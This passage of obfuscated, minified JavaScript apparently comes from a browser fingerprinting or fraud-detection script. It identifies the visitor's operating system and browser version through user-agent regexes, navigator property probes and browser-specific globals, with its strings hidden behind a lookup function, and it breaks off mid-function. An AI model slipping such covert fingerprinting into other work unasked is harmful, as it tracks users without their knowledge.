this.td_X=[{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(271,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(304,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(304,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(311,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(311,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(316,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(346,11)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)}];
this.td_l=[{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(271,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(316,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(361,11)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)}];
this.td_h=[{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_2Z=(typeof window.orientation!==[][[]]+"");this.td_4K=this.td_o(this.td_l)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_0l=this.td_G(this.td_2Z,this.td_4K)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_6V=this.td_o(this.td_i)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_5E=this.td_t(this.td_6V,td_z)||this.td_t(this.td_6V,td_v)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_2C=this.td_o(this.td_X)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_4S=this.td_I(this.td_h,this.td_2C,this.td_6V,this.td_5E,td_z,td_v)||this.td_2C;this.td_U();},td_I:function(td_e,td_M,td_d,td_N,td_s,td_E){var td_S=td_s;var td_w=td_E;var td_z=td_M;var td_O;for(var td_B=0;
td_B<td_e.length;td_B++){if(td_e[td_B].identity===td_M){for(var td_x=0;td_x<td_e[td_B].versionMap.length;td_x++){var td_Y=td_e[td_B].versionMap[td_x];if(td_Y.r.test(td_S)){td_z=td_Y.s;if(/Windows/.test(td_z)){if(td_z===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null)){if(td_6G.td_Q()){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(638,10)):null);
}td_3a.td_6K=td_p;td_6G.td_J();}return td_z;}break;}}break;}}switch(td_z){case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(531,8)):null):td_z=null;
var td_r=/(Mac OS X 10[\.\_\d]+)/.exec(td_S);if(td_r!==null&&td_r.length>=1){td_z=td_r[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_T=td_z.split(" ");if(td_T.length===4){td_N=/(Version\/[\.\d]+)/.exec(td_S);if(td_N!==null&&td_N.length>1){var td_m=td_N[1];if(td_m!==null&&td_m.length>1){var td_v=td_m.split("/");
if(td_v!==null&&td_v.length>1){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(664,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null):td_z=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_S);if(td_W!==null&&td_W.length>=1){td_z=td_W[1];}if(td_d===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)&&td_N>=110){td_3a.td_6K=td_p;
td_6G.td_J();}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null):case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null):case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(346,11)):null):td_z=null;
td_O=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_w);if(td_O!==null){var td_q=td_O.length>=1?td_O[1]:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
var td_y=td_O.length>=2?td_O[2]:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
var td_g=td_O.length>=3?td_O[3]|"0":"0";td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(671,4)):null)+td_q+"."+td_y+"."+td_g;
}break;default:return null;}return td_z;},td_o:function(td_Y){for(var td_B=0;td_B<td_Y.length;++td_B){var td_C=td_Y[td_B].string;var td_T=td_Y[td_B].prop;this.versionSearchString=td_Y[td_B].versionSearch||td_Y[td_B].identity;
if(td_C){if(td_C.indexOf(td_Y[td_B].subString)!==-1){return td_Y[td_B].identity;}}else{if(td_T){return td_Y[td_B].identity;}}}},td_t:function(td_u,td_M){if(!td_u){return null;}var td_D;switch(td_u){case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null):var td_c=/\WVersion[^\d]([\.\d]+)/.exec(td_M);
if(td_c!==null&&td_c.length>=1){td_D=td_c[1];}break;case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(675,3)):null)){var td_m=/\WOPR[^\d]*([\.\d]+)/.exec(td_M);
if(td_m!==null&&td_m.length>=1){td_D=td_m[1];}break;}default:var td_L=td_M.indexOf(this.versionSearchString);if(td_L!==-1){td_D=td_M.substring(td_L+this.versionSearchString.length+1);}break;}if(td_D){return parseFloat(td_D);
}return null;},td_V:function(td_n){var td_O=null;try{td_O=new Worker(td_n);}catch(td_r){if(td_O!==null&&typeof td_O.terminate!==[][[]]+""){td_O.terminate();}return(td_r.toString().indexOf(((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(678,18)):null))!==-1);
}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_V;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(696,6)):null)));
if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null);
